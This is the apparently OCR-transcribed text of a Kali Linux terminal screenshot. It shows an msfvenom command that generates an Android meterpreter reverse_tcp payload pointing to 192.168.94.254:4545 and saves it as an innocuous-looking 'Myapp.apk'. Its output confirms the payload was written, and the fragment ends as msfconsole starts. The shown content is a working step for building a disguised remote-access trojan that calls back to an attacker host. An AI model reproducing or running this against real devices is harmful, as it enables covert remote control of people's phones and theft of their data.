 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
(root💀kali)-[~]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.94.254 LPORT=4545 -f raw -o /root/Desktop/My
app.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10195 bytes
Saved as: /root/Desktop/Myapp.apk
(root💀kali)-[~]
# msfconsole
[*] STarting the Metasploit Framework console.../